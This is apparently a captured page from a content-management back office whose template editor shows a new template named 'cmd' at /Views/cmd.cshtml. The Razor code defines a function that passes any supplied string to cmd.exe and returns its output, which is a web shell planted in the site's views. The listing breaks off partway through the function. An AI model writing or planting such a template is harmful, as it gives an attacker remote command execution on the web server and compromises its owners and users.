 A
Type to search...
Settings
Document Types
Templates
Master
Blog
Blogpost
cmd
Contact
Content Page
Home
People
Person
Product
cmd
cmd
Actions
/Views/cmd.cshtml
Master template: Master
Insert
Query builder
Sections
1 @using System.Diagnostics;
2 @using System.IO;
3 @functions {
4 private string ExecuteCommand(string command)
5 {
6 try
7 {
8 ProcessStartInfo processStartInfo = new ProcessStartInfo();
9 processStartInfo.FileName = "cmd.exe";
10 processStartInfo.Arguments = "/c " + command;
11 processStartInfo.RedirectStandardOutput = true;
12 processStartInfo.UseShellExecute = false;
13 Process process = Process.Start(processStartInfo);
14 using (StreamReader streamReader = process.StandardOutput)
15 {
16 string ret = streamReader.ReadToEnd();
17 return ret;
show shortcuts alt + shift + k
Save